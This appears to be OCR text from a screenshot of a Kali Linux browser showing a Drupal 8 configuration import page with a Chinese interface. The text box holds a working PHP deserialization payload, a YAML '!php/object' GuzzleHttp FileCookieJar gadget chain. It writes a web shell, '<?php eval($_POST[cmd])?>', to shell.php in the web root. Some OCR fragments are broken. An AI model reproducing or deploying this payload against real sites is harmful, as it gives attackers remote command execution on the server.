 Single import | Drupal - Mozilla Firefox
drupal_exp.txt
Single import | Drupal
Preferences
elp
onfig/development/configuration/single/import
Search
GuzzleHttp\\Cookie\\FileCookieJar\":4
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
返回网站
管理
快捷方式
admin
内容
结构
外观
扩展
配置
人员
报告
帮助
Full archive
单一项目
首页 » 管理 » 配置 » 开发 » 同步
要想导入单一的配置项，可以将其 YAML 结构粘贴到文本框中。
配置类型 *
- 选择 -
将配置粘贴到此处 *
!php/object "O:31:\"GuzzleHttp\\Cookie\\FileCookieJar
\":4:{s:41:\"\0GuzzleHttp\\Cookie\\FileCookieJar\0filename
\";s:31:\"/var/www/html/drupal8/shell.php\";s:52:
\"\0GuzzleHttp\\Cookie\\FileCookieJar\0storeSessionCookies
\";b:0;s:36:\"\0GuzzleHttp\\Cookie\\CookieJar\0cookies\";a:1:
{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:
\"\0GuzzleHttp\\Cookie\\SetCookie\0data\";a:10:{s:4:\"Name
\";s:4:\"123a\";s:5:\"Value\";s:1:\"0\";s:6:\"Domain\";s:1:
\"a\";s:4:\"Path\";s:1:\"a\";s:7:\"Max-Age\";N;s:7:\"Expires
\";i:123456;s:6:\"Secure\";b:0;s:7:\"Discard\";b:0;s:8:\"HttpOnly
\";b:0;s:1:\"a\";s:25:\"<?php eval($_POST[cmd])?>\";}}}s:39:
\"\0GuzzleHttp\\Cookie\\CookieJar\0strictMode\";N;}"
AIL]: Message [RemoteSocket r
AIL]: Message [RemoteSocket r